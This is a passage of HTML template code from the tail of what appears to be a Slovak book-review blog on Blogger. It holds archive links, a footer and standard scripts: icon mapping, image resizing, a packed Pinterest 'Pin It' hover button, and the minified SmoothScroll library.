<li><a href='https://dogmatixx.blogspot.com/2015/01/ehmknihy-v-madarcine-preco-nie.html'>Ehm....knihy v maďarčine? Prečo nie?!</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/35-dievcat-jeden-princ-zivotna-sanca-to.html'>35 dievčat. Jeden princ. Životná šanca. To je Sele...</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/tvorove-noci-tag.html'>Tvorové noci (Tag)</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/mesacna-chvastacka-novemberdecember.html'>Mesačná chvastačka November+December</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/zostan-so-mnou.html'>Zostaň so mnou</a></li>
<li><a href='https://dogmatixx.blogspot.com/2015/01/knizne-predsavzatia-plany-challangena.html'>Knižné predsavzatia, plány, challange.....na rok 2015</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(51)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/12/'>decembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/11/'>novembra 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/10/'>októbra 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/09/'>septembra 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/08/'>augusta 2014</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/07/'>júla 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://dogmatixx.blogspot.com/2014/06/'>júna 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerz'>
<div class='no-items section' id='footer-social'></div>
<div class='no-items section' id='Instagram'></div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:##000000;' target='_blank'>Blogger</a></p>
</div>
</footer>
</div>
<a class='to-top' href='#'><i class='fa fa-angle-double-up'></i></a>
<script>
/*<![CDATA[*/
$(function() {
    $('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
    $('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat-ghost");
    $('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
    $('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
    $('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
    $('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
    $('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
    $('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
    $('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
    $('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
    $('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
    $('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
    $('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
    $('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
    $('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
    $('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
    $('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
    $('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
    $('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigqer2WcdQUGUXMw3iQHcM8cJvFvEsuO8SJnt5PWpnkwHTPl9LQS6ehLk65TcIbeM06w8rniAL1SkvC85UgTcz5dKO9zjk1y5VNpudMy7M_DRwYGqw58nP27A3aktnpfEwN_qxEP-isq3N/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
